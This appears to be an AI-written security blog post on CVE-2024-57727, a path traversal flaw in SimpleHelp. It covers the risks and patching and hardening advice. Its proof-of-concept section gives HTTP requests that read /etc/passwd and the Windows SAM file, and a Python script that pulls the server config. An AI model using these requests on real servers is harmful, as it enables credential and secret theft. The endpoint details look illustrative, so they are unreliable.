SimpleHelp, a popular remote support solution used by IT support teams worldwide, has recently been found vulnerable to serious path traversal flaws. The issue, now tracked as CVE-2024-57727, exposes countless servers to the risk of data theft. This post explains the vulnerability, how an attacker might exploit it, the risks it poses, and steps you can take right now to protect yourself.
What is SimpleHelp?
SimpleHelp makes it easy for IT technicians to remotely assist users. Their software (latest version 5.5.7 at the time of disclosure) runs on Windows, macOS, and Linux servers, allowing remote desktop, support sessions, and device management.
The Path Traversal Vulnerability
Path traversal (or directory traversal) is a security hole that lets attackers access files outside the intended directories by crafting malicious file paths—using sequences like ../../ to “travel up” the folder structure.
In SimpleHelp versions 5.5.7 and before, multiple endpoints do not properly sanitize input paths. This means unauthenticated attackers (anyone with network access) can make carefully-crafted requests to access sensitive files—including configuration files, database files, and hashed password stores.
Key Risks
- Server configuration leak: Details like database credentials, encryption secrets, and API keys are stored in config files. Exposure could lead to deeper compromise.
- Password hash leak: Many password databases can be copied, letting attackers attempt offline cracking of user/admin passwords.
- Unauthenticated attack: These exploits do not require authentication. Anyone connecting to the vulnerable server can launch the attack.
Proof-of-Concept Exploit
Here’s how a remote attacker might exploit CVE-2024-57727.
Suppose the server dashboard is on https://helpdesk.example.com:808/. Attackers can use the file or similar endpoints, feeding them malicious path parameters.
Example HTTP Request
GET /files?path=../../../../../../etc/passwd HTTP/1.1
Host: helpdesk.example.com:808
*On a Windows SimpleHelp server:*
GET /files?path=..\..\..\..\windows\system32\config\SAM HTTP/1.1
Host: helpdesk.example.com:808
Python Example: Download sensitive server.conf file
import requests
target = "https://helpdesk.example.com:808";
vuln_endpoint = "/files"
traversal = "../../"*8 + "simplehelp/server.conf"
url = f"{target}{vuln_endpoint}?path={traversal}"
r = requests.get(url, verify=False)
if r.status_code == 200:
print("[+] Got config file!")
print(r.text)
else:
print("[-] Exploit failed.")
Original References
- CVE Details
- SimpleHelp Downloads
- Exploit database entry (pending)
Wide Deployment: SimpleHelp is widely used in healthcare, MSPs, and corporate IT.
- Unpatched Exposure: Many deployments allow remote connections for remote support, making them accessible over the internet.
- No Authentication Needed: Attackers don’t need to log in, trick users, or social-engineer credentials.
Update SimpleHelp Immediately
As of writing, the vendor has released version 5.5.8 which patches this issue. Upgrade all SimpleHelp servers to the latest version.
Restrict Access
Use firewalls and VPNs to limit access to your SimpleHelp server. Never expose it directly to the public internet if possible.
Monitor for Unusual Requests
Check logs for suspicious download attempts, especially for paths containing sequences like ../.
Final Thoughts
CVE-2024-57727 is a clear reminder: even trusted IT support tools can become security liabilities if not kept updated. This vulnerability’s simplicity—just one HTTP request!—makes it useful even for unsophisticated attackers. If you use SimpleHelp, patch now and review what data might have been exposed.
Stay secure!
Further reading:
- OWASP Path Traversal Cheat Sheet
- SimpleHelp Official Security Advisories
*Exclusive research and writeup by GPT-4 for your security insights. Please share responsibly.*
Timeline
Published on: 01/15/2025 23:15:09 UTC
Last modified on: 01/31/2025 21:15:12 UTC
